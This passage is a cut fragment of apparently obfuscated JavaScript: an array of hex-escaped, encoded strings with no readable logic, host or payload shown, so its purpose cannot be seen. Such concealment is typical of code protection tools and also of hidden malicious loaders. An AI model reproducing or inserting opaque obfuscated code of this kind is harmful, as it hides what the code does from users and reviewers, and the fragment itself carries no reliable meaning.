x69\x62\x43\x6f\x48\x64\x41\x58\x45\x2f\x44\x6b\x73\x4b\x32\x4a\x77\x58\x43\x6b\x41\x4e\x65\x4b\x73\x4b\x79\x77\x72\x5a\x32\x57\x73\x4b\x30\x77\x71\x6e\x43\x73\x30\x78\x73\x77\x35\x50\x43\x6e\x48\x42\x39','\x77\x37\x58\x43\x6f\x41\x55\x4c\x44\x68\x50\x43\x6c\x63\x4b\x41\x59\x73\x4f\x61\x64\x6c\x48\x43\x6e\x73\x4b\x4b\x41\x6b\x52\x69\x59\x63\x4b\x61\x50\x6b\x59\x3d','\x57\x67\x7a\x44\x74\x4d\x4f\x68\x58\x69\x33\x44\x73\x6e\x7a\x44\x6f\x38\x4b\x62\x77\x37\x56\x4c\x77\x35\x41\x47\x77\x70\x4d\x45\x77\x37\x70\x52\x47\x63\x4f\x6e\x77\x36\x76\x43\x69\x43\x72\x44\x75\x4d\x4b\x75\x77\x34\x4d\x44\x77\x37\x2f\x44\x6a\x67\x3d\x3d','\x77\x71\x48\x43\x73\x38\x4f\x46\x77\x70\x2f\x43\x67\x51\x3d\x3d','\x77\x6f\x58\x43\x71\x38\x4b\x68\x77\x36\x6a\x44\x70\x43\x4a\x67\x77\x6f\x55\x69\x50\x6a\x34\x3d','\x57\x51\x72\x44\x69\x63\x4f\x78\x51\x7a\x50\x43\x73\x6e\x67\x3d','\x77\x72\x55\x6e\x77\x72\x58\x43\x73\x4d\x4b\x39\x51\x4d\x4b\x2b\x77\x36\x6e\x44\x6d\x55\x63\x69\x77\x70\x4e\x4b\x56\x73\x4f\x6d\x77\x72\x35\x38\x77\x71\x37\x43\x6a\x63\x4b\x35\x77\x34\x49\x6f\x77\x6f\x46\x65\x77\x6f\x45\x74\x53\x44\x7a\x44\x72\x58\x7a\x44\x6c\x4d\x4b\x31\x77\x71\x59\x51\x64\x73\x4b\x35\x77\x35\x54\x44\x67\x73\x4f\x4f\x77\x6f\x62\x43\x69\x44\x62\x44\x72\x73\x4f\x55\x44\x31\x72\x44\x6e\x4d\x4f\x4d\x77\x36\x41\x56\x53\x4d\x4f\x58\x4f\x52\x7a\x44\x73\x38\x4b\x67\x77\x36\x45\x61\x56\x73\x4b\x71\x48\x6c\x30\x51\x5a\x63\x4b\x6a\x4c\x46\x2f\x43\x69\x73\x4b\x47\x77\x6f\x4c\x43\x6b\x38\x4f\x32\x62\x4d\x4f\x4e\x77\x6f\x30\x31\x77\x72\x4e\x41\x4d\x79\x42\x69\x77\x70\x5a\x69\x77\x72\x59\x3d','\x42\x6d\x46\x4b\x52\x6c\x59\x3d','\x59\x38\x4f\x30\x4e\x51\x3d\x3d','\x77\x36\x4d\x37\x77\x6f\x49\x3d','\x52\x77\x30\x69\x62\x73\x4f\x6b\x77\x70\x67\x71\x57\x51\x73\x3d','\x4d\x78\x72\x43\x74\x63\x4b\x39\x59\x38\x4b\x51\x77\x72\x78\x47','\x77\x72\x39\x48\x77\x37\x62\x43\x6e\x77\x3d\x3d','\x58\x63\x4f\x72\x50\x69\x2f\x43\x70\x6c\x72\x44\x6a\x63\x4f\x6d\x51\x4d\x4b\x6a\x4a\x73\x4b\x36\x77\x70\x50\x44\x6b\x4d\x4f\x65\x53\x38\x4f\x4a\x4f\x63\x4b\x55\x77\x34\x64\x56','\x77\x34\x62\x43\x71\x67\x51\x35\x4c\x79\x54\x43\x6e\x73\x4b\x61\x53\x38\x4f\x51\x59\x46\x30\x3d','\x77\x71\x62\x44\x69\x53\x66\x44\x67\x51\x6e\x43\x73\x77\x44\x44\x6c\x38\x4f\x71\x77\x37\x37\x44\x70\x63\x4b\x2f\x5a\x7a\x55\x37\x59\x38\x4b\x41\x77\x6f\x46\x65\x77\x72\x5a\x37\x77\x6f\x67\x3d','\x47\x73\x4f\x44\x50\x63\x4f\x77\x77\x36\x34\x3d','\x47\x4d\x4f\x4e\x41\x73\x4f\x78\x77\x37\x6e\x44\x69\x48\x4c\x44\x6e\x41\x3d\x3d','\x4a\x43\x50\x43\x67\x42\x72\x44\x6d\x6e\x34\x65\x77\x71\x4e\x62\x77\x34\x41\x6e\x54\x38\x4b\x49\x77\x34\x74\x44\x77\x36\x45\x4b\x77\x36\x51\x71\x77\x37\x6b\x62\x77\x37\x58\x43\x73\x63\x4f\x38','\x50\x4d\x4f\x73\x77\x34\x6f\x6a\x46\x51\x3d\x3d','\x77\x6f\x58\x43\x71\x38\x4b\x68\x77\x37\x58\x44\x74\x54\x4e\x68\x77\x6f\x38\x35\x50\x77\x3d\x3d','\x77\x71\x4e\x63\x77\x36\x59\x3d','\x77\x36\x73\x76\x77\x6f\x59\x61\x77\x37\x45\x4e\x48\x51\x72\x44\x69\x4d\x4b\x6f','\x44\x46\x52\x51\x50\x41\x78\x30\x51\x56\x77\x3d','\x77\x35\x4e\x4a\x77\x72\x77\x6b\x77\x71\x63\x6b\x77\x71\x48\x44\x74\x57\x52\x7a\x77\x72\x35\x50','\x77\x37\x37\x44\x6e\x31\x4e\x71\x4c\x77\x3d\x3d','\x77\x36\x39\x76\x77\x72\x46\x4f\x48\x67\x3d\x3d','\x77\x34\x6c\x49\x56\x43\x6a\x43\x70\x53\x42\x48\x53\x53\x4e\x30\x77\x35\x67\x6e\x77\x71\x45\x3d','\x4e\x4d\x4f\x55\x4a\x31\x54\x44\x6f\x41\x3d\x3d','\x77\x72\x2f\x43\x74\x38\x4f\x41\x77\x6f\x33\x43\x6a\x4d\x4f\x72','\x51\x4d\x4b\x78\x77\x34\x62\x43\x68\x57\x51\x3d','\x77\x37\x6e\x44\x72\x63\x4f\x78\x61\x4d\x4f\x48\x53\x51\x3d\x3d','\x50\x63\x4b\x2b\x77\x36\x76\x43\x6b\x63\x4f\x68\x58\x58\x46\x58\x77\x36\x48\x43\x76\x58\x51\x71\x77\x37\x46\x69\x77\x6f\x52\x61','\x54\x31\x55\x79\x77\x36\x64\x4b\x77\x35\x50\x43\x6a\x63\x4f\x74\x61\x73\x4f\x38\x65\x4d\x4b\x53\x63\x30\x7a\x44\x76\x67\x3d\x3d','\x77\x37\x31\x70\x77\x6f\x4a\x66\x46\x46\x67\x50\x77\x70\x56\x6c\x4e\x73\x4b\x5a\x43\x63\x4f\x7a\x65\x63\x4f\x6a\x77\x34\x30\x2f\x77\x36\x7a\x44\x67\x55\x72\x43\x6a\x69\x63\x3d','\x59\x6b\x54\x44\x71\x63\x4b\x4f\x77\x70\x38\x4b','\x58\x56\x4d\x39\x77\x37\x4e\x4d\x77\x37\x76\x44\x68\x73\x4f\x64\x56\x38\x4f\x78\x55\x73\x4b\x68\x55\x6e\x6a\x44\x6d\x4d\x4f\x75\x52\x42\x49\x66','\x77\x34\x56\x53\x77\x71\x63\x79\x77\x72\x59\x35','\x65\x69\x6f\x43\x54\x38\x4f\x48\x77\x72\x38\x62\x66\x79\x4e\x38\x58\x4d\x4f\x35','\x65\x38\x4f\x43\x77\x70\x37\x44\x6c\x73\x4f\x69\x77\x37\x4a\x48\x4f\x78\x54\x44\x68\x4d\x4f\x52\x4d\x6b\x68\x69\x77\x71\x44\x43\x71\x4d\x4f\x68\x77\x70\x76\x44\x6b\x6b\x2f\x43\x75\x63\x4b\x4f\x77\x71\x78\x49\x77\x71\x4c\x43\x73\x31\x63\x75\x77\x35\x77\x3d','\x52\x41\x49\x71\x66\x73\x4f\x6e','\x48\x4d\x4b\x61\x77\x37\x6f\x3d','\x77\x35\x66\x44\x72\x55\x4c\x43\x6c\x69\x2f\x44\x6b\x63\x4f\x45\x59\x38\x4f\x2f','\x77\x34\x37\x43\x6f\x41\x6b\x72\x4e\x69\x6b\x3d','\x4a\x43\x50\x43\x67\x42\x72\x44\x6d\x6e\x34\x65\x77\x71\x4e\x62\x77\x34\x41\x30\x54\x4d\x4b\x54\x77\x34\x4a\x50\x77\x36\x77\x4e\x77\x71\x4d\x70\x77\x37\x4a\x62\x77\x36\x44\x43\x73\x63\x4f\x67\x77\x35\x31\x32\x77\x37\x6b\x3d','\x77\x71\x64\x4a\x77\x37\x37\x43\x6a\x38\x4f\x34','\x77\x37\x50\x43\x73\x73\x4b\x4c','\x48\x4d\x4f\x4f\x4a\x4d\x4f\x69\x77\x36\x4c\x44\x6a\x32\x38\x3d','\x4e\x63\x4f\x63\x4a\x55\x58\x44\x71\x69\x6a\x43\x67\x53\x48\x44\x70\x69\x73\x33\x77\x70\x48\x43\x6e\x73\x4b\x4b\x77\x70\x31\x74\x51\x77\x3d\x3d','\x53\x42\x33\x44\x73\x38\x4f\x32\x52\x53\x6b\x3d','\x77\x35\x44\x43\x6c\x63\x4b\x55\x77\x72\x62\x44\x6e\x63\x4f\x71\x77\x6f\x70\x50\x77\x72\x70\x30','\x77\x35\x54\x44\x70\x56\x6e\x43\x6d\x68\x7a\x44\x69\x63\x4f\x41\x61\x63\x4f\x2b\x77\x37\x63\x49\x77\x70\x38\x34\x56\x7a\x58\x43\x76\x63\x4b\x63\x77\x35\x51\x44\x4b\x53\x6f\x67\x77\x36\x44\x44\x6d\x57\x41\x35\x46\x44\x30\x77\x58\x4d\x4b\x61\x77\x35\x33\x44\x73\x7a\x37\x44\x6e\x6d\x52\x56\x77\x37\x70\x4d','\x45\x38\x4b\x47\x77\x70\x37\x44\x67\x73\x4f\x49','\x77\x35\x66\x43\x74\x67\x49\x2b\x41\x79\x62\x43\x6c\x63\x4b\x41\x63\x73\x4f\x37\x5a\x55\x7a\x43\x6b\x51\x3d\x3d','\x77\x72\x4e\x61\x77\x37\x50\x43\x6c\x4d\x4f\x35\x4a\x41\x3d\x3d','\x53\x45\x67\x79\x77\x37\x6c\x48','\x4e\x73\x4b\x77\x77\x37\x7a\x43\x69\x4d\x4f\x76\x59\x31\x4e\x64\x77\x36\x48\x44\x75\x6d\x63\x67\x77\x34\x42\x34\x77\x71\x78\x4f\x77\x71\x73\x30\x77\x6f\x6a\x44\x74\x33\x6a\x43\x74\x4d\x4b\x76\x77\x36\x6e\x44\x6f\x78\x56\x7a\x77\x36\x6f\x68\x77\x6f\x35\x6f\x77\x72\x50\x43\x6f\x73\x4f\x58\x53\x4d\x4b\x45\x47\x58\x45\x73','\x77\x35\x58\x44\x6e\x38\x4f\x31\x51\x4d\x4b\x76','\x77\x71\x52\x62\x77\x37\x66\x43\x69\x4d\x4f\x63\x4d\x4d\x4f\x44\x57\x4d\x4b\x6c\x77\x36\x37\x43\x71\x63\x4b\x35\x77\x71\x38\x3d','\x4a\x77\x33\x43\x70\x73\x4b\x67\x62\x73\x4b\x4d','\x5a\x55\x37\x44\x6f\x63\x4b\x54\x77\x6f\x38\x3d','\x77\x36\x62\x44\x6e\x30\x6c\x32\x4c\x52\x74\x57\x77\x37\x39\x52\x77\x36\x70\x65\x42\x4d\x4b\x49\x59\x6a\x44\x43\x70\x6c\x73\x46\x77\x37\x38\x64\x4a\x63\x4f\x36\x43\x4d\x4b\x44\x64\x54\x38\x77\x77\x71\x6e\x43\x74\x79\x64\x49\x65\x73\x4f\x6d\x63\x55\x59\x5a\x46\x4d\x4b\x31\x51\x41\x3d\x3d','\x49\x57\x6a\x44\x71\x4d\x4b\x66\x77\x36\x59\x3d','\x77\x34\x39\x59\x51\x7a\x2f\x43\x67\x53\x6b\x4d\x54\x7a\x4a\x5a\x77\x35\x34\x37\x77\x72\x51\x3d','\x4f\x73\x4b\x6a\x77\x36\x76\x43\x6a\x38\x4f\x73\x63\x51\x3d\x3d','\x55\x38\x4b\x63\x4f\x67\x55\x7a','\x77\x6f\x6a\x43\x70\x63\x4b\x35\x77\x37\x4c\x44\x74\x7a\x46\x68\x77\x6f\x6b\x6b\x66\x7a\x77\x6f\x77\x35\x2f\x44\x76\x43\x7a\x43\x6d\x55\x4c\x44\x6f\x33\x66\x43\x75\x47\x6e\x44\x72\x56\x67\x75\x77\x35\x6f\x6d\x49\x53\x62\x43\x76\x44\x2f\x44\x71\x33\x58\x44\x6a\x78\x4c\x44\x67\x4d\x4b\x6a\x54\x47\x41\x64\x77\x70\x4c\x43\x69\x32\x50\x43\x6e\x63\x4b\x74\x77\x37\x2f\x44\x68\x51\x3d\x3d','\x5a\x73\x4f\x4d\x54\x33\x6e\x43\x6a\x42\x45\x3d','\x51\x63\x4b\x59\x66\x63\x4f\x66\x77\x72\x4a\x47\x62\x41\x3d\x3d','\x77\x6f\x37\x44\x6c\x69\x58\x44\x6e\x30\x6a\x43\x74\x41\x44\x44\x6f\x73\x4f\x71\x77\x71\x7a\x44\x69\x63\x4b\x31\x5a\x33\x67\x79\x48\x63\x4b\x6f\x77\x71\x49\x51\x77\x6f\x46\x6a\x77\x70\x55\x52\x49\x69\x77\x3d','\x52\x79\x37\x43\x75\x48\x70\x49\x53\x68\x58\x44\x71\x73\x4b\x68\x61\x79\x44\x43\x72\x6a\x42\x4e\x49\x51\x3d\x3d','\x50\x63\x4b\x70\x77\x36\x50\x43\x6b\x73\x4f\x38\x63\x51\x3d\x3d','\x77\x72\x7a\x43\x76\x63\x4b\x32\x77\x70\x59\x66','\x77\x70\x6b\x70\x77\x71\x7a\x43\x74\x63\x4b\x2f\x51\x4d\x4b\x6b\x77\x71\x37\x44\x6e\x78\x41\x6e\x77\x6f\x56\x41\x51\x73\x4b\x48\x77\x71\x6c\x72\x77\x71\x2f\x43\x6d\x73\x4b\x59\x77\x35\x41\x76\x77\x34\x42\x52\x77\x35\x46\x2f\x43\x6e\x4c\x44\x74\x48\x63\x3d','\x77\x37\x66\x44\x71\x73\x4b\x69\x61\x41\x6b\x3d','\x50\x7a\x48\x43\x6b\x77\x48\x44\x76\x48\x67\x50\x77\x71\x4a\x64\x77\x71\x6f\x6c\x56\x4d\x4b\x48','\x77\x72\x78\x48\x77\x37\x44\x43\x6b\x38\x4f\x78\x4d\x67\x3d\x3d','\x77\x37\x5a\x6e\x77\x71\x4e\x54\x45\x58\x73\x4a\x77\x70\x56\x67\x61\x38\x4b\x4a\x43\x4d\x4f\x53\x59\x73\x4f\x52\x77\x35\x6f\x37\x77\x37\x62\x44\x6c\x6d\x62\x43\x69\x69\x46\x6e\x62\x55\x4a\x31\x53\x63\x4b\x53\x77\x70\x42\x47\x62\x48\x49\x3d','\x77\x37\x6f\x35\x77\x70\x55\x42\x77\x35\x4d\x50\x4c\x42\x33\x44\x6a\x4d\x4b\x4a\x77\x71\x38\x54\x77\x34\x63\x3d','\x4f\x73\x4f\x68\x77\x34\x63\x69\x46\x6a\x6e\x44\x76\x43\x77\x3d','\x41\x48\x56\x6b\x52\x31\x45\x31\x77\x70\x6a\x44\x6a\x69\x31\x72\x77\x71\x76\x43\x73\x38\x4f\x67\x4b\x4d\x4f\x69\x43\x45\x74\x6d\x4d\x7a\x64\x72\x50\x51\x3d\x3d','\x77\x34\x41\x77\x77\x37\x45\x37\x55\x41\x3d\x3d','\x57\x55\x38\x78\x77\x36\x52\x58\x77\x37\x34\x3d','\x51\x63\x4b\x62\x4b\x41\x4d\x3d','\x77\x35\x4a\x54\x77\x71\x55\x3d','\x77\x37\x72\x44\x68\x31\x51\x3d','\x42\x38\x4f\x31\x77\x37\x63\x3d','\x77\x72\x4c\x44\x6f\x63\x4f\x33\x53\x4d\x4f\x48\x53\x4d\x4f\x52\x77\x72\x37\x44\x72\x78\x4d\x35','\x50\x43\x50\x43\x6d\x67\x62\x44\x6d\x41\x3d\x3d','\x77\x34\x63\x76\x77\x34\x34\x6d\x56\x6e\x59\x74\x43\x67\x3d\x3d','\x46\x7a\x63\x4c\x77\x6f\x6e\x43\x72\x58\x6a\x43\x6b\x63\x4f\x65\x41\x42\x2f\x43\x6c\x63\x4b\x42\x77\x71\x4c\x43\x68\x41\x6e\x43\x73\x54\x62\x44\x72\x7a\x38\x4d\x56\x4d\x4b\x62\x45\x30\x7a\x44\x6b\x63\x4b\x75\x77\x6f\x37\x43\x74\x73\x4b\x59\x77\x34\x49\x77\x4d\x63\x4b\x4f\x4f\x38\x4b\x58\x59\x4d\x4b\x30\x54\x48\x62\x44\x73\x51\x3d\x3d','\x43\x56\x4e\x62\x50\x67\x78\x34\x61\x31\x34\x32\x57\x7a\x6a\x43\x6f\x73\x4f\x6c','\x77\x37\x58\x44\x75\x4d\x4f\x2f','\x53\x68\x70\x55','\x62\x58\x68\x78','\x77\x6f\x7a\x44\x6f\x63\x4f\x51\x57\x38\x4b\x70\x77\x70\x37\x43\x70\x44\x4c\x43\x74\x73\x4b\x31\x62\x54\x72\x44\x68\x44\x68\x6a\x77\x37\x62\x44\x74\x79\x77\x71\x47\x4d\x4b\x44\x77\x36\x6b\x48\x57\x38\x4f\x70\x42\x4d\x4f\x62\x47\x43\x4c\x44\x69\x48\x6e\x44\x71\x38\x4f\x42\x77\x70\x59\x3d','\x46\x63\x4b\x77\x77\x37\x37\x43\x69\x51\x3d\x3d','\x77\x37\x72\x44\x6e\x31\x46\x37\x4a\x52\x63\x3d','\x59\x33\x4a\x6a\x61\x73\x4f\x6d\x77\x36\x54\x43\x71\x38\x4f\x68\x77\x71\x42\x36\x77\x70\x37\x44\x68\x46\x7a\x43\x71\x77\x72\x43\x6d\x31\x6c\x79\x77\x6f\x72\x44\x70\x38\x4f\x78\x77\x6f\x31\x6d\x77\x6f\x66\x44\x71\x57\x56\x54\x52\x78\x74\x4d\x48\x47\x66\x44\x68\x58\x52\x39\x77\x6f\x6e\x44\x6b\x7a\x70\x73\x77\x72\x59\x42\x5a\x63\x4f\x63\x77\x37\x74\x2b\x42\x63\x4f\x6e\x77\x71\x67\x51\x77\x72\x54\x43\x6e\x73\x4f\x34\x77\x36\x6b\x67\x51\x63\x4b\x4b\x52\x30\x62\x44\x75\x33\x33\x44\x6a\x4d\x4b\x58\x53\x73\x4f\x30\x77\x6f\x67\x3d','\x77\x71\x2f\x43\x6f\x73\x4b\x50','\x77\x36\x74\x7a\x77\x72\x64\x4a\x41\x6d\x67\x3d','\x55\x48\x56\x54\x77\x35\x67\x3d','\x77\x72\x58\x44\x6e\x69\x72\x44\x6d\x45\x49\x3d','\x50\x54\x30\x78','\x47\x54\x62\x43\x6a\x67\x3d\x3d','\x45\x6e\x52\x4a\x55\x67\x3d\x3d','\x44\x53\x34\x73\x77\x6f\x38\x3d','\x77\x6f\x6e\x43\x67\x73\x4b\x38','\x63\x53\x50\x43\x70\x51\x3d\x3d','\x77\x35\x39\x4a\x77\x70\x30\x3d','\x62\x67\x44\x43\x68\x67\x3d\x3d','\x77\x34\x48\x43\x74\x77\x49\x74\x4e\x69\x54\x43\x74\x63\x4b\x43\x59\x38\x4f\x53\x59\x56\x62\x43\x68\x41\x3d\x3d','\x4d\x63\x4b\x38\x77\x36\x30\x3d','\x5a\x6d\x52\x7a','\x58\x63\x4f\x6e\x77\x71\x51\x3d','\x42\x68\x44\x43\x68\x33\x31\x4d\x53\x68\x48\x44\x74\x73\x4b\x6d\x4b\x53\x50\x43\x67\x77\x4e\x65\x4e\x38\x4b\x35\x77\x71\x5a\x32\x55\x4d\x4b\x2f\x77\x37\x48\x43\x6f\x33\x42\x44\x77\x37\x50\x43\x6f\x46\x31\x4c\x77\x36\x7a\x44\x74\x73\x4f\x55\x77\x36\x6a\x43\x75\x6e\x49\x3d','\x77\x36\x30\x2b\x77\x70\x38\x53','\x4e\x63\x4b\x30\x77\x37\x6e\x43\x6b\x73\x4f\x70\x5a\x55\x49\x3d','\x77\x35\x76\x43\x6c\x73\x4b\x63','\x52\x73\x4b\x64\x5a\x73\x4f\x63\x77\x72\x52\x66','\x53\x51\x72\x44\x75\x63\x4f\x77\x58\x44\x2f\x43\x73\x6d\x73\x3d','\x55\x63\x4f\x65\x77\x37\x77\x3d','\x57\x6d\x59\x79\x53\x41\x73\x6c\x77\x34\x6b\x3d','\x77\x71\x76\x43\x6f\x63\x4b\x7a\x77\x6f\x55\x63\x46\x38\x4b\x6d\x77\x71\x38\x4e','\x77\x72\x54\x43\x76\x63\x4f\x48\x77\x70\x6e\x43\x69\x38\x4f\x7a\x77\x35\x30\x3d','\x77\x36\x4d\x6c\x77\x70\x63\x3d','\x42\x45\x42\x49\x4e\x68\x39\x38\x57\x6c\x30\x68','\x77\x37\x6e\x44\x75\x38\x4f\x37\x64\x4d\x4f\x58\x58\x38\x4f\x74\x77\x6f\x4c\x44\x67\x58\x68\x2f\x77\x72\x67\x47\x49\x63\x4b\x53\x41\x73\x4b\x2f\x56\x51\x3d\x3d','\x77\x35\x6a\x44\x74\x4d\x4f\x73\x66\x67\x3d\x3d','\x53\x67\x44\x44\x72\x73\x4f\x52\x57\x44\x66\x43\x75\x51\x3d\x3d','\x77\x6f\x37\x44\x75\x42\x33\x43\x6a\x30\x72\x44\x6c\x4d\x4b\x45\x65\x73\x4b\x37\x77\x71\x56\x49\x77\x70\x42\x75\x57\x55\x49\x3d','\x77\x6f\x51\x34\x77\x72\x62\x43\x74\x63\x4b\x73','\x58\x63\x4b\x4c\x4e\x51\x77\x6a\x53\x41\x3d\x3d','\x4d\x67\x44\x43\x6a\x67\x3d\x3d','\x77\x6f\x48\x43\x68\x63\x4f\x4a\x77\x71\x6a\x43\x6a\x63\x4f\x36\x77\x36\x5a\x62\x77\x36\x42\x37\x77\x70\x6a\x43\x6e\x67\x64\x67\x44\x63\x4f\x50\x61\x77\x3d\x3d','\x77\x37\x4c\x44\x75\x38\x4b\x69\x64\x42\x67\x3d','\x49\x63\x4f\x64\x4b\x6c\x50\x44\x68\x43\x73\x3d','\x42\x4d\x4f\x39\x43\x67\x3d\x3d','\x49\x63\x4f\x64\x4b\x6c\x50\x44\x68\x6a\x44\x44\x69\x79\x50\x44\x69\x7a\x41\x3d','\x55\x79\x6e\x43\x69\x77\x3d\x3d','\x57\x73\x4f\x73\x50\x43\x6a\x43\x69\x6b\x73\x3d','\x66\x4d\x4b\x76\x4f\x67\x3d\x3d','\x64\x69\x4e\x6d\x66\x63\x4b\x53\x77\x37\x55\x3d','\x48\x58\x46\x45','\x77\x37\x48\x43\x73\x63\x4b\x36','\x44\x44\x49\x69\x77\x70\x77\x4d\x43\x73\x4b\x36\x4e\x63\x4b\x62\x43\x77\x3d\x3d','\x44\x38\x4f\x4b\x4d\x4d\x4f\x33\x77\x34\x72\x44\x6c\x51\x3d\x3d','\x4c\x4d\x4b\x78\x77\x72\x59\x3d','\x77\x70\x48\x43\x6c\x4d\x4b\x31','\x77\x37\x44\x44\x6e\x4d\x4f\x36','\x57\x41\x70\x6d','\x77\x6f\x4c\x43\x76\x73\x4b\x73','\x65\x63\x4f\x37\x77\x6f\x51\x34\x77\x34\x44\x44\x73\x41\x3d\x3d','\x65\x4d\x4b\x69\x54\x41\x3d\x3d','\x77\x34\x66\x44\x71\x4d\x4b\x71','\x77\x35\x33\x44\x6c\x31\x67\x3d','\x77\x34\x58\x44\x76\x31\x34\x3d','\x77\x34\x54\x44\x72\x63\x4f\x75','\x44\x58\x4a\x4a','\x77\x35\x6e\x44\x72\x45\x37\x43\x67\x54\x6a\x44\x68\x38\x4f\x51\x59\x38\x4f\x4e\x77\x71\x30\x3d','\x59\x4d\x4f\x63\x52\x33\x6a\x43\x75\x52\x59\x3d','\x77\x36\x2f\x43\x68\x41\x59\x3d','\x57\x79\x41\x76','\x77\x6f\x62\x43\x68\x63\x4b\x36\x77\x34\x48\x43\x70\x4d\x4b\x75','\x64\x45\x67\x39','\x77\x34\x44\x44\x6c\x73\x4f\x34\x52\x38\x4b\x4c\x77\x6f\x73\x3d','\x62\x4d\x4b\x49\x77\x36\x4d\x3d','\x77\x34\x2f\x43\x76\x43\x51\x3d','\x77\x36\x4a\x43\x77\x70\x34\x3d','\x42\x77\x50\x43\x6c\x77\x3d\x3d','\x77\x37\x58\x43\x6b\x63\x4b\x72','\x57\x6d\x45\x39\x53\x53\x55\x39','\x53\x4d\x4b\x6e\x77\x36\x51\x3d','\x57\x4d\x4f\x67\x4b\x51\x3d\x3d','\x52\x6e\x37\x44\x67\x38\x4b\x35\x77\x71\x34\x2f\x56\x73\x4f\x59\x51\x38\x4b\x55\x5a\x73\x4b\x37\x77\x70\x30\x39\x77\x35\x2f\x44\x75\x44\x64\x48\x59\x63\x4b\x68\x5a\x42\x72\x43\x6b\x33\x39\x4d\x77\x36\x64\x47\x77\x6f\x46\x39\x77\x72\x41\x42\x77\x70\x6f\x47\x50\x38\x4f\x79\x5a\x38\x4f\x38\x53\x54\x30\x35\x48\x56\x6b\x68\x77\x34\x51\x50\x77\x71\x50\x43\x73\x73\x4b\x67\x51\x4d\x4f\x73\x4d\x4d\x4b\x65\x4a\x4d\x4f\x72\x4d\x46\x67\x2f\x77\x34\x76\x44\x6f\x6d\x58\x43\x6d\x63\x4f\x63\x53\x33\x4d\x3d','\x49\x4d\x4f\x6b\x43\x77\x3d\x3d','\x77\x34\x50\x44\x74\x6d\x30\x3d','\x77\x71\x6c\x36\x77\x36\x5a\x47\x52\x6d\x5a\x50\x77\x6f\x59\x6e\x4f\x63\x4f\x49','\x5a\x6a\x74\x72\x5a\x73\x4b\x6e','\x77\x36\x76\x44\x6b\x56\x42\x30\x49\x78\x38\x3d','\x51\x52\x4d\x71\x59\x73\x4f\x32','\x4a\x4d\x4b\x56\x77\x6f\x44\x44\x6c\x73\x4f\x55','\x77\x6f\x6e\x43\x69\x4d\x4b\x31\x77\x35\x54\x43\x6b\x63\x4b\x79','\x5a\x6a\x35\x6c\x66\x4d\x4b\x6e\x77\x37\x4d\x3d','\x77\x34\x6c\x45\x77\x71\x6f\x6b\x77\x72\x6f\x46\x77\x36\x6b\x3d','\x77\x34\x41\x31\x77\x37\x38\x68\x55\x47\x30\x3d','\x63\x45\x6e\x44\x71\x77\x3d\x3d','\x77\x35\x50\x44\x71\x6b\x76\x43\x6c\x67\x50\x44\x70\x38\x4f\x53','\x77\x71\x2f\x44\x6d\x69\x6a\x44\x69\x6c\x50\x43\x72\x77\x3d\x3d','\x52\x67\x59\x31\x66\x77\x3d\x3d','\x77\x36\x4d\x76\x77\x70\x34\x55\x77\x36\x59\x41','\x53\x4d\x4f\x32\x77\x6f\x49\x50\x77\x37\x6e\x44\x74\x41\x3d\x3d','\x4f\x38\x4b\x37\x77\x6f\x48\x43\x69\x4d\x4f\x45\x61\x73\x4f\x33\x77\x35\x68\x47\x55\x63\x4f\x2b\x41\x73\x4b\x45\x77\x71\x73\x3d','\x56\x31\x6e\x44\x74\x77\x3d\x3d','\x41\x63\x4b\x6f\x77\x34\x49\x6b\x42\x4d\x4f\x78\x77\x37\x44\x43\x71\x42\x6a\x43\x73\x6d\x6e\x43\x76\x69\x31\x65\x53\x46\x7a\x43\x68\x53\x4c\x44\x72\x4d\x4b\x49\x55\x68\x4e\x44\x77\x6f\x6f\x56\x77\x35\x51\x30\x43\x4d\x4b\x65\x77\x37\x62\x44\x6e\x38\x4b\x54\x77\x34\x63\x44\x4b\x69\x54\x44\x6b\x69\x30\x39\x77\x35\x6b\x65\x61\x38\x4f\x49\x45\x63\x4b\x52\x77\x34\x66\x44\x6f\x63\x4f\x50\x4b\x41\x3d\x3d','\x48\x38\x4f\x53\x50\x63\x4f\x73\x77\x37\x38\x3d','\x77\x34\x39\x76\x77\x6f\x59\x3d','\x4c\x73\x4f\x51\x4a\x55\x62\x44\x73\x54\x63\x3d','\x44\x63\x4b\x71\x77\x72\x51\x3d','\x5a\x6a\x64\x6f\x63\x56\x68\x4c\x58\x4d\x4b\x62','\x44\x6c\x38\x63\x50\x58\x6f\x4e\x41\x63\x4f\x58\x48\x6b\x55\x73\x77\x71\x51\x52\x50\x63\x4f\x36\x77\x71\x66\x43\x6c\x6e\x46\x79\x51\x73\x4b\x50\x44\x63\x4b\x57\x51\x4d\x4b\x74\x57\x30\x67\x67\x77\x36\x6c\x64\x53\x4d\x4b\x47\x77\x34\x64\x32\x52\x73\x4b\x7a\x4c\x69\x70\x32\x77\x6f\x41\x3d','\x77\x71\x6a\x43\x76\x73\x4b\x58','\x77\x72\x76\x43\x74\x38\x4f\x48\x77\x6f\x33\x43\x6b\x4d\x4f\x33','\x77\x36\x55\x55\x77\x34\x38\x3d','\x77\x6f\x62\x43\x68\x63\x4b\x36\x77\x34\x48\x43\x70\x73\x4b\x31\x62\x30\x46\x71\x77\x37\x73\x3d','\x55\x73\x4b\x47\x4f\x68\x6b\x55\x54\x38\x4b\x2b\x62\x63\x4b\x37\x77\x71\x45\x3d','\x77\x34\x6a\x44\x6b\x73\x4f\x50','\x77\x70\x73\x74\x77\x72\x54\x43\x75\x38\x4b\x73\x53\x51\x3d\x3d','\x45\x63\x4b\x49\x77\x71\x48\x44\x67\x38\x4f\x66\x62\x63\x4f\x36\x77\x35\x34\x3d','\x52\x42\x41\x56','\x46\x63\x4b\x49\x77\x6f\x49\x3d','\x77\x70\x58\x44\x71\x78\x51\x3d','\x77\x34\x54\x43\x6a\x4d\x4b\x5a\x77\x71\x66\x44\x69\x4d\x4f\x30','\x52\x38\x4b\x64\x43\x41\x3d\x3d','\x77\x35\x6b\x76\x77\x37\x51\x38','\x66\x73\x4b\x6c\x4b\x77\x3d\x3d','\x51\x30\x4a\x43','\x48\x4d\x4f\x5a\x77\x37\x51\x3d','\x77\x34\x33\x43\x6b\x42\x49\x3d','\x58\x73\x4b\x61\x45\x51\x3d\x3d','\x77\x36\x2f\x44\x69\x6c\x6f\x3d','\x77\x35\x33\x44\x76\x73\x4f\x78','\x44\x48\x4d\x71\x77\x70\x37\x43\x69\x52\x49\x3d','\x41\x41\x70\x35\x77\x34\x68\x71\x77\x72\x49\x3d','\x4b\x31\x6a\x44\x71\x63\x4b\x61\x77\x6f\x34\x4b\x5a\x63\x4b\x74','\x58\x48\x4d\x62','\x77\x70\x54\x44\x74\x67\x67\x3d','\x48\x32\x4e\x51\x66\x63\x4f\x5a\x55\x4d\x4b\x49\x43\x38\x4f\x5